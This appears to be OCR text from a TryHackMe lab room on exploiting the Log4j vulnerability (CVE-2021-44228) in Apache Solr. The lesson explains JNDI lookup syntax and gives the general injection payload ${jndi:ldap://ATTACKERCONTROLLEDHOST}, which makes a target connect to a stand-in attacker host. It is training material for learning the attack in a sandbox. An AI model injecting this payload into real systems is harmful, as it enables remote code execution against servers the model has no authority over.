 TryHackMe | Solar, exploiting l
Lesson: Overview of JNDI (The
GitHub - YfryTchsGD/Log4jAtt
BlueTeam CheatSheet * Log4S
(21) Anton on Twitter: "Bug Bo
DEV Log4j Vulnerability Cheatshee
Zero-Day Exploit Targeting Pop
tryhackme.com/room/solar#
21
Title
IP Address
Expires
Solar - log4j
10.10.123.123
38m 09s
?
Add 1 hour
Terminate
Note that the URL endpoint that you have just uncovered needs to be prefaced with the solr/ prefix when viewing it from the web interface. This means that
you should visit:
http://10.10.123.123:8983/solr/admin/cores
You also noticed that params seems to be included in the log file. At this point, you may already be beginning to see the attack vector.
The log4j package adds extra logic to logs by "parsing" entries, ultimately to enrich the data -- but may additionally take actions and even evaluate code based
off the entry data. This is the gist of CVE-2021-44228. Other syntax might be in fact executed just as it is entered into log files.
Some examples of this syntax are:
• ${sys:os.name}
• ${sys:user.name}
• ${log4j:configParentLocation}
• ${ENV:PATH}
• ${ENV:HOSTNAME}
• ${java:version}
You may already know the general payload to abuse this log4j vulnerability. The format of the usual syntax that takes advantage of this looks like so:
${jndi:ldap://ATTACKERCONTROLLEDHOST}
This syntax indicates that the log4j will invoke functionality from "JNDI", or the "Java Naming and Directory Interface." Ultimately, this can be used to access
external resources, or "references," which is what is weaponized in this attack.
Notice the ldap:// schema. This indicates that the target will reach out to an endpoint (an attacker controlled location, in the case of this attack) via the LDAP
protocol. For the sake of brevity, we will not need to cover all the ins-and-outs and details of LDAP here, but know that this is something we will need to work
with as we refine our attack.
For now, know that the target will in fact make a connection to an external location. This is indicated by the ATTACKERCONTROLLEDHOST placeholder in the above
syntax. You, acting as the attacker in this scenario, can host a simple listener to view this connection.
The next question is, where could we enter this syntax?
Anywhere that has data logged by the application.
This is the crux of this vulnerability. Unfortunately, it is very hard to determine where the attack surface is for different applications, and ergo, what applications
are in fact vulnerable. Simply seeing the presence of log4j files doesn't clue in on the exact version number, or even where or how the application might use the
package.